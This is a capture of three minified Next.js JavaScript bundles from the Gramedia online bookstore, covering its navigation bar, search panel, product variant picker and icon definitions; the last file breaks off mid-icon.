

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2993.977eb962f69af07b.js
body_size: 5504
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="badc0d2a-a7a3-455f-b645-112301196d0a",e._sentryDebugIdIdentifier="sentry-dbid-badc0d2a-a7a3-455f-b645-112301196d0a")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2993,2448,4377],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var n=a(52676),r=a(2808),s=a(51298);let l=(0,r.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...r}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...r,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var n=a(52676),r=a(96823),s=a.n(r),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:r="",isExternal:i=!1,isSmall:o=!1,isDisabled:u,noLink:d=!1,className:c,download:f,target:m,prefetch:v=!1,...h}=e,x="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",x&&"underline",!x&&"text-neutral-500",c);return d?(0,n.jsx)("span",{className:b,...h,children:t}):i?(0,n.jsx)("a",{href:r,target:m,className:b,download:f,...h,children:t}):(0,n.jsx)(s(),{href:r,target:m,className:b,prefetch:v||void 0,...h,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return m},j:function(){return f}});var n=a(52676),r=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),u=a(51298),d=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,n]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let a=e.current;if(!a)return;let r=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(n(!0),t.onlyOnce&&r.unobserve(a)):t.onlyOnce||n(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return r.observe(a),()=>{r.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:m,transformationOptions:v,withTransformedUrl:h=!0,...x}=e,{isIos:b,isSafari:y}=(0,d.Z)(),p=function(e,t){let{width:a,height:n,resizeType:r=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let u=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=n?n:0),type:r});l&&u.enlarge(),o&&u.quality(o);let d=u.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return d.startsWith("".concat("https://image.gramedia.net","/-/"))?d.replace("/-/","/"):d}(t,null!=v?v:{}),[g,A]=(0,r.useState)(h?p:t),[S,N]=(0,r.useState)(!1),w=(0,r.useRef)(""),j=(0,r.useRef)(null),k=(0,r.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,r.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==j?void 0:null===(e=j.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(N(!0),A(a))},3e3);return(null==j?void 0:null===(e=j.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[j,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,n.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,r.createElement)(i(),{...x,ref:j,className:(0,u.cn)(l,S&&m),key:w.current,src:g,unoptimized:!0,onError:()=>{N(!0),A(a)}})})}},22368:function(e,t,a){var n=a(52676);a(75271);var r=a(51298),s=a(412);t.Z=()=>{var e;return(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,n.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,n.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,r.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,n.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return r}});var n=a(75271);let r=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},u=[],d={snackbars:[]};function c(e){d=o(d,e),u.forEach(e=>{e(d)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{n()},r),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||n()}}}),{id:a,dismiss:n,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function m(){let[e,t]=n.useState(d);return n.useEffect(()=>(u.push(t),()=>{let e=u.indexOf(t);e>-1&&u.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return l},BJ:function(){return s},OO:function(){return d},P7:function(){return r},PO:function(){return f},PU:function(){return u},c2:function(){return n},oS:function(){return i},u6:function(){return c},xT:function(){return o}});let n=!0,r=!0,s=!0,l=!0,i=!0,o=!0,u=!0,d=!0,c=!1,f=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return F}});var n=a(52676),r=a(35547),s=a.n(r),l=a(37058),i=a.n(l),o=a(96823),u=a.n(o),d=a(18343),c=a(93570),f=a(62476),m=a(51298),v=a(87295),h=a(65303),x=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),A=a(19011),S=a(66432),N=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,A.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,n.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,n.jsx)(S.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,n.jsx)(N.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},j=a(82723),k=a(75271),Z=a(78845),I=a(10926),B=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:r,setSearchBoxRef:s}=(0,I.Z)(),{t:l}=(0,j.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),u=(0,g.useRouter)(),d=async e=>{var t,n;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let r=null==a?void 0:a.trim();await (null==u?void 0:u.push({pathname:"/store/".concat(null==u?void 0:null===(n=u.query)||void 0===n?void 0:n.slug),query:{...u.query,q:r}},void 0,{shallow:!0}))},c=null==u?void 0:null===(e=u.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{r(c||"")},[null==u?void 0:null===(t=u.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,n.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,n.jsx)("form",{onSubmit:d,children:(0,n.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>r(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{r(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,I.Z)(),{isKeywordRecommendationEmpty:a}=(0,h.Z)();return e||t?(0,n.jsx)("div",{className:(0,m.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},C=a(84573),E=a(54318),D=a(85043),O=a(19432),T=a(22335),M=a(57129),P=a(82999),_=a(44578),q=()=>{var e,t,a,r,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,I.Z)(),{t:u}=(0,j.$G)(),d=(0,C.Nr)(o,500),{data:c,isFetching:m}=(0,_.Z)({keyword:d,enabled:i}),v=!m&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(r=c.data)||void 0===r?void 0:null===(a=r.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,n.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!v&&(0,n.jsxs)(n.Fragment,{children:[f.u6&&(0,n.jsx)(O.Z,{}),(0,n.jsx)(T.Z,{}),(0,n.jsx)(M.Z,{isLoading:m,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,n.jsx)(P.Z,{isLoading:m,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),v&&(0,n.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[u("clickEnter"),' "',(0,n.jsx)("span",{className:"max-w-[500px] truncate",children:d}),'"']})]}):null},L=a(57874),K=()=>{var e,t;let{setIsOpenSearchPanel:a,searchKeyword:r,setSearchKeyword:s,setSearchBoxRef:l}=(0,I.Z)(),{showSnackbar:i}=(0,E.Ds)(),{onSetStoreSearchHistory:o}=(0,L.Z)(),{t:u}=(0,j.$G)(),d=(0,k.useRef)(null),c=(0,k.useRef)(null),f=(0,g.useRouter)(),m=e=>{a(e)},{sendGTMSearch:v}=(0,D.Z)(),h=async e=>{var t;e.preventDefault(),null==d||null===(t=d.current)||void 0===t||t.blur();let s=null==r?void 0:r.trim();if(a(!1),!s||s.length<3){i({message:(0,n.jsx)("span",{children:u("searchMinimumCharacter")}),"data-testid":"snackbarSuccessAuth"});return}s?(v({keyword:s}),o(s),await (null==f?void 0:f.push({pathname:"/search",query:{q:s}}))):await (null==f?void 0:f.push("/search-not-found"))},x=null==f?void 0:null===(e=f.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{s(x||"")},[null==f?void 0:null===(t=f.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{l((null==d?void 0:d.current)||null)},[null==d?void 0:d.current]),(0,C.t$)(c,()=>m(!1)),(0,n.jsxs)("div",{className:"w-full",ref:c,"data-sentry-component":"NavbarSearchBox","data-sentry-source-file":"NavbarSearchBox.tsx",children:[(0,n.jsx)("form",{onSubmit:h,children:(0,n.jsx)(Z.Z,{ref:d,maxLength:50,onReset:()=>s(""),value:r,className:"flex-grow",placeholder:u("searchBookAuthor"),onChange:e=>{s(e.target.value)},onFocus:()=>m(!0),"data-testid":"navbarSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarSearchBox.tsx"})}),(0,n.jsx)(q,{"data-sentry-element":"SearchPanel","data-sentry-source-file":"NavbarSearchBox.tsx"})]})},U=a(39583),G=()=>{let{t:e}=(0,j.$G)("common");return(0,n.jsx)("div",{className:"bg-neutral-50 py-2","data-sentry-component":"NavbarSubmenu","data-sentry-source-file":"NavbarSubmenu.tsx",children:(0,n.jsx)("div",{className:"l-container mx-auto flex px-4",children:(0,n.jsxs)("ul",{className:"ml-auto flex xl:mr-0",children:[(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:"/promo",isSmall:!0,"data-testid":"navbarPromo","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("promo")})}),(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:f.PO?"/store?type=online":"/store",isSmall:!0,"data-testid":"navbarOfficialStore","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("ourStore")})}),(0,n.jsx)("li",{className:"mr-8",children:(0,n.jsx)(U.Z,{href:"/contact",isSmall:!0,"data-testid":"navbarCustomerService","data-sentry-element":"TextLink","data-sentry-source-file":"NavbarSubmenu.tsx",children:e("contactUs")})})]})})})};let W=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(7511),a.e(5258)]).then(a.bind(a,45258)),{loadableGenerated:{webpack:()=>[45258]},ssr:!1}),z=s()(()=>Promise.all([a.e(1801),a.e(5171),a.e(7739),a.e(4788)]).then(a.bind(a,64788)),{loadableGenerated:{webpack:()=>[64788]},loading:()=>(0,n.jsx)(y.Z,{}),ssr:!1}),V=s()(()=>Promise.all([a.e(5171),a.e(6024),a.e(3488)]).then(a.bind(a,33488)),{loadableGenerated:{webpack:()=>[33488]},ssr:!1,loading:()=>(0,n.jsx)(b.Z,{className:"shrink-0 rounded-m",style:{height:47.5,width:118}})}),J=s()(()=>a.e(5139).then(a.bind(a,85139)),{loadableGenerated:{webpack:()=>[85139]},ssr:!1,loading:()=>(0,n.jsx)("div",{className:"flex w-2/12",children:(0,n.jsx)(b.Z,{className:"w-full rounded-s",style:{height:46},"data-testid":"navbarAccountSkeleton"})})});var F=e=>{let{variant:t="primary",searchVariant:a}=e,r="primary"===t,{isKeywordRecommendationEmpty:s,isLoading:l}=(0,h.Z)();return(0,n.jsxs)("header",{"data-testid":"header",className:"fixed top-0 z-40 w-full bg-white","data-sentry-component":"Navbar","data-sentry-source-file":"Navbar.tsx",children:[(0,n.jsx)(R,{"data-sentry-element":"NavbarOverlay","data-sentry-source-file":"Navbar.tsx"}),r&&(0,n.jsx)(G,{}),(0,n.jsxs)("div",{className:"l-container mx-auto flex flex-col justify-center px-4",children:[(0,n.jsxs)("div",{className:(0,m.cn)("mt-4 flex items-center",s&&!l&&!v.Z&&"mb-3",!r&&"my-6"),style:r&&(!s||l||v.Z)?{marginBottom:4}:{},children:[(0,n.jsx)("div",{className:"w-2/12",children:(0,n.jsx)(u(),{href:"".concat("https://www.gramedia.com","/"),prefetch:!1,"data-sentry-element":"Link","data-sentry-source-file":"Navbar.tsx",children:(0,n.jsx)(i(),{src:d.Z.src,height:40,width:183,quality:c.AK,priority:!0,alt:"Gramedia Logo",unoptimized:!0,"data-testid":"navbarLogo","data-sentry-element":"Image","data-sentry-source-file":"Navbar.tsx"})})}),r&&(0,n.jsx)("div",{className:"flex w-7/12 flex-grow items-center",children:(0,n.jsxs)("div",{className:"mx-auto flex w-10/12 items-center space-x-4",children:[(0,n.jsx)(V,{}),"ourStore"===a&&(0,n.jsx)(B,{}),"primary"===a&&(0,n.jsx)(K,{}),(0,n.jsx)(w,{})]})}),r&&(0,n.jsx)(J,{}),r&&(0,n.jsx)(W,{})]}),f.BJ&&r&&(0,n.jsx)(z,{})]}),(0,n.jsx)(x.Z,{"data-sentry-element":"Divider","data-sentry-source-file":"Navbar.tsx"})]})}},14377:function(e,t,a){function n(e){var t;let a=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let n=new Date(a?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),r=new Date;return Math.floor((n.getTime()-r.getTime())/1e3)}function r(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),a=Math.floor(e%3600/60).toString().padStart(2,"0"),n=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(a," : ").concat(n)}a.d(t,{SU:function(){return l},So:function(){return s},Sv:function(){return u},as:function(){return r},oV:function(){return n}}),a(7672),a(93570);let s=()=>new Date().getFullYear();function l(){let e=-new Date().getTimezoneOffset()/60;return 7===e?"WIB":8===e?"WITA":9===e?"WIT":"WIB"}let i=null,o=null;function u(){let e="Asia/Jakarta";try{let e=new Date().getTimezoneOffset();if(null!==i&&null!==o&&o===e)return i;let t=Intl.DateTimeFormat().resolvedOptions().timeZone;if(t&&"string"==typeof t&&t.trim().length>0)return i=t,o=e,t;throw Error("Invalid timezone")}catch(t){return console.error("Error detecting timezone, falling back to default:",t),o=-420,i=e,e}}},65303:function(e,t,a){var n=a(50112);t.Z=()=>{var e;let{data:t,isLoading:a}=(0,n.Z)();return{isKeywordRecommendationEmpty:!a&&0===((null==t?void 0:null===(e=t.data)||void 0===e?void 0:e.length)||0),data:t,isLoading:a}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9612.f5e190ffb194bd7f.js
body_size: 1831
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="af34c2fe-1166-4ef8-9237-34b570a02d9b",e._sentryDebugIdIdentifier="sentry-dbid-af34c2fe-1166-4ef8-9237-34b570a02d9b")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9612],{28866:function(e,t,a){a.d(t,{Z:function(){return x}});var n=a(52676),i=a(86093),l=a(82723),r=a(84818),s=a(27418),d=a(93110),o=a(51298),c=a(89188),u=a(3441),f=a(33019),m=e=>{var t;let{variants:a,selectedVariantCode:i,onValueChange:r,onApplySelectedVariant:d}=e,{isDesktop:m}=(0,s.Z)(),{t:x}=(0,l.$G)();return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("div",{className:(0,o.cn)("relative mb-6 mt-2 min-h-0 grow-0 space-y-2 overflow-y-auto",!m&&"max-h-[400px]"),"data-testid":"productDetailVariantForm",children:(0,n.jsx)(f.Y,{className:"grow-0 space-y-2 overflow-hidden",value:i,onValueChange:r,"data-sentry-element":"Radio","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:null===(t=a.map)||void 0===t?void 0:t.call(a,(e,t)=>(0,n.jsxs)("div",{className:"relative flex items-center gap-4 py-3 pl-4 pr-6 hover:bg-neutral-50","data-testid":"productDetailVariantFormItem#".concat(t),children:[(null==e?void 0:e.is_oos)&&(0,n.jsx)("div",{className:"absolute inset-0 flex h-full w-full items-center justify-center",style:{backgroundColor:"rgba(255, 255, 255, .7)"}}),(0,n.jsx)(u.Z,{htmlFor:e.variant_code,className:"grow cursor-pointer text-s-medium text-neutral-600","data-testid":"productDetailVariantFormItemLabel#".concat(t),children:e.variant_name}),(0,n.jsx)(f.R,{value:e.variant_code,size:"medium",className:"ml-auto",disabled:null==e?void 0:e.is_oos,id:e.variant_code,"data-testid":"productDetailVariantFormItemRadio#".concat(t)})]},t))})}),(0,n.jsx)(c.Z,{onClick:d,size:"medium",className:(0,o.cn)(!m&&"mx-4"),"data-testid":"productDetailVariantFormApply","data-sentry-element":"Button","data-sentry-source-file":"ProductDetailVariantForm.tsx",children:x("save")})]})},x=e=>{let{productDetailVariantsData:t,selectedVariantCode:a,atcSelectedVariantCode:o,withApply:c,isOpen:u,onValueChange:f,onOpenChange:x,onApplySelectedVariant:p}=e,{t:h}=(0,l.$G)(),{isDesktop:v}=(0,s.Z)();return(0,n.jsxs)(n.Fragment,{children:[v&&(0,n.jsx)(d.Vq,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(d.cZ,{className:"flex max-h-[80dvh] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:[(0,n.jsx)(d.fK,{children:(0,n.jsx)(d.$N,{className:"flex w-full justify-center",children:(0,n.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,n.jsx)("h2",{className:"text-l-extrabold","data-testid":"productDetailVariantSelectionTitle",children:h("variant")}),(0,n.jsx)(d.GG,{asChild:!0,children:(0,n.jsx)("div",{className:"absolute right-0 top-0","data-testid":"productDetailVariantSelectionDismiss",children:(0,n.jsx)(i.pyR,{className:"cursor-pointer"})})})]})})}),(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})]})}),!v&&(0,n.jsx)(r.d.Root,{open:u,onOpenChange:x,"data-testid":"productDetailVariantSelectionContainer",children:(0,n.jsxs)(r.d.Portal,{children:[(0,n.jsx)(r.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50"}),(0,n.jsx)(r.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"productDetailVariantSelectionContent",children:(0,n.jsxs)("div",{className:"flex min-h-0 grow-0 flex-col pb-4 pt-[72px]",children:[(0,n.jsxs)("div",{className:"fixed left-0 top-0 w-full rounded-t-l bg-white pt-2",children:[(0,n.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,n.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700","data-testid":"productDetailVariantSelectionTitle",children:h("variant")})]}),(0,n.jsx)("div",{className:"mt-2 flex min-h-0 grow-0 flex-col overflow-auto",children:(0,n.jsx)(m,{variants:(null==t?void 0:t.data)||[],selectedVariantCode:c?a||"":o||"",onValueChange:f,onApplySelectedVariant:p})})]})})]})})]})}},39612:function(e,t,a){a.r(t);var n=a(52676),i=a(64913),l=a(98160),r=a(28866),s=a(26304),d=a(21102);t.default=()=>{let{query:e}=(0,i.useRouter)(),{data:t}=(0,d.Z)({productDetailSlug:e.productDetailSlug}),{isVariantSelectionOpen:a,selectedVariantCode:o,atcSelectedVariantCode:c,variantSelectionType:u,setState:f}=(0,s.oR)((0,l.N)(e=>({isVariantSelectionOpen:e.isVariantSelectionOpen,selectedVariantCode:e.selectedVariantCode,atcSelectedVariantCode:e.atcSelectedVariantCode,variantSelectionType:e.variantSelectionType,setState:e.setState}))),m="withApply"===u;return(0,n.jsx)(r.Z,{productDetailVariantsData:t,selectedVariantCode:o,atcSelectedVariantCode:c,isOpen:a,withApply:m,onValueChange:e=>{null==f||f({...m?{selectedVariantCode:e}:{atcSelectedVariantCode:e}})},onApplySelectedVariant:()=>{null==f||f({isVariantSelectionOpen:!1,...m?{appliedVariantCode:o||""}:{selectedVariantCode:c||""}})},onOpenChange:e=>{null==f||f({isVariantSelectionOpen:e})},"data-sentry-element":"ProductDetailVariantSelection","data-sentry-component":"ProductDetailVariantSelectionContainer","data-sentry-source-file":"ProductDetailVariantSelectionContainer.tsx"})}},3441:function(e,t,a){a.d(t,{Z:function(){return d}});var n=a(52676),i=a(86946),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.f,{ref:t,className:(0,r.cn)("text-sm font-medium leading-none peer-disabled:cursor-not-allowed peer-disabled:opacity-70",a),...l})});s.displayName=i.f.displayName;var d=s},33019:function(e,t,a){a.d(t,{Y:function(){return d},R:function(){return x}});var n=a(52676),i=a(21765),l=a(75271),r=a(51298);let s=l.forwardRef((e,t)=>{let{className:a,...l}=e;return(0,n.jsx)(i.fC,{className:(0,r.cn)("grid gap-2",a),...l,ref:t})});s.displayName="Radio";var d=s,o=a(3420),c=a(2808);let u=(0,c.j)((0,r.cn)("flex items-center justify-center aspect-square rounded-infinity focus:outline-none disabled:cursor-not-allowed disabled:opacity-50 transition-colors","ring-offset-white focus-visible:ring-white focus-visible:ring-2 focus-visible:ring-offset-2","hover:bg-neutral-50 hover:rounded-infinity","active:bg-neutral-50 active:rounded-infinity"),{variants:{variant:{default:"text-neutral-700",error:"text-cardinal"},size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{variant:"default",size:"default"}}),f=(0,c.j)("",{variants:{size:{default:"h-4 w-4",medium:"h-5 w-5",large:"h-6 w-6"}},defaultVariants:{size:"default"}}),m=l.forwardRef((e,t)=>{let{className:a,variant:l,size:s,...d}=e;return(0,n.jsxs)(i.ck,{ref:t,className:(0,r.cn)("group",u({variant:l,size:s,className:a})),...d,children:[(0,n.jsx)(o.Sp$,{className:(0,r.cn)("shrink-0 group-data-[state=unchecked]:visible group-data-[state=checked]:hidden",f({size:s}))}),(0,n.jsx)(i.z$,{className:"flex items-center justify-center",children:(0,n.jsx)(o.M5N,{className:(0,r.cn)("shrink-0",f({size:s}))})})]})});m.displayName="RadioItem";var x=m}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/410d3e75-d6511f5ebbc45098.js
body_size: 746
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="d2ca3f1f-ff9b-4774-8137-194ed255598a",a._sentryDebugIdIdentifier="sentry-dbid-d2ca3f1f-ff9b-4774-8137-194ed255598a")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1682],{84998:function(a,e,n){n.d(e,{G5f:function(){return r},Nuj:function(){return u},vBV:function(){return t},vOI:function(){return c},yDK:function(){return f}});var l=n(74517);let r=(0,l.k)("Timer16Regular","16",["M5 1.5c0-.28.22-.5.5-.5h4a.5.5 0 0 1 0 1h-4a.5.5 0 0 1-.5-.5ZM7.5 5a.5.5 0 0 0-.5.5v4a.5.5 0 0 0 1 0v-4a.5.5 0 0 0-.5-.5Zm6 4a6 6 0 1 1-12 0 6 6 0 0 1 12 0Zm-1 0a5 5 0 1 0-10 0 5 5 0 0 0 10 0Zm-.05-6.36a.5.5 0 1 0-.7.7l1.4 1.41a.5.5 0 1 0 .7-.7l-1.4-1.4Z"]),c=(0,l.k)("Timer24Filled","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 3c-.38 0-.7.28-.74.65l-.01.1v4.6a.75.75 0 0 0 1.5 0V8.65A.75.75 0 0 0 12 8Zm7.17-2.88.08.06 1.15 1a.75.75 0 0 1-.9 1.2l-.08-.06-1.15-1a.75.75 0 0 1 .9-1.2ZM14.25 2.5a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),u=(0,l.k)("Timer24Regular","24",["M12 5a8.5 8.5 0 1 1 0 17 8.5 8.5 0 0 1 0-17Zm0 1.5a7 7 0 1 0 0 14 7 7 0 0 0 0-14ZM12 8c.38 0 .7.28.74.65l.01.1v4.5a.75.75 0 0 1-1.5.1v-4.6c0-.41.34-.75.75-.75Zm7.15-2.89.08.06 1.16.97a.75.75 0 0 1-.88 1.21l-.08-.06-1.16-.96a.75.75 0 0 1 .88-1.22Zm-4.9-2.61a.75.75 0 0 1 .1 1.5h-4.6a.75.75 0 0 1-.1-1.5h4.6Z"]),f=(0,l.k)("VehicleTruckCube20Regular","20",["M1.5 7.88V4.12a1 1 0 0 1 .55-.9l3-1.5a1 1 0 0 1 .9 0l3 1.5a1 1 0 0 1 .55.9v3.76a1 1 0 0 1-.55.9l-3 1.5a1 1 0 0 1-.9 0l-3-1.5a1 1 0 0 1-.55-.9Zm1.04-3.57a.5.5 0 0 0 .27.65L5 5.9V8.5a.5.5 0 1 0 1 0V5.89l2.2-.93a.5.5 0 0 0-.4-.92l-2.3.97-2.3-.97a.5.5 0 0 0-.66.27Zm-.5 9.94V9.89l1 .5v3.86c0 .41.34.75.75.75h.26a2.5 2.5 0 0 1 4.9 0h1.1A2.5 2.5 0 0 1 13 13.05v-8.3a.75.75 0 0 0-.75-.75H10.5a2 2 0 0 0-.34-1h2.1c.96 0 1.74.78 1.74 1.75V6h.88c.57 0 1.09.32 1.34.83l1.62 3.24c.1.2.16.43.16.67v3.76c0 .83-.67 1.5-1.5 1.5h-1.55a2.5 2.5 0 0 1-4.9 0h-1.1a2.5 2.5 0 0 1-4.9 0H3.8c-.96 